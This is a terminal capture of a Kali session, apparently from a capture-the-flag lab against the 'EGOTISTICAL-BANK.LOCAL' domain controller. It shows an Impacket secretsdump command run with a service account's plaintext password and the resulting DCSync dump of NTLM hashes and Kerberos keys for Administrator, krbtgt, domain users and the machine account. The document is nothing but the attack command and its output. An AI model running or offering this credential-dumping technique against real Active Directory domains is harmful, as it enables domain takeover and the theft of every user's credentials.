 ┌──(root㉿kali)-[~]
└─# python3 /usr/share/doc/python3-impacket/examples/secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.11.0 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:900762f6feead0697d1c6bf13e06567b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:fdd85f712e9a0d1de001fed56fc84efcc36bda255504256b5fbb38e0f8808b2a
SAUNA$:aes128-cts-hmac-sha1-96:7bea4d58f001d283c44433eb834d6b9c
SAUNA$:des-cbc-md5:ab83546ba7cec157
[*] Cleaning up...
┌──(root㉿kali)-[~]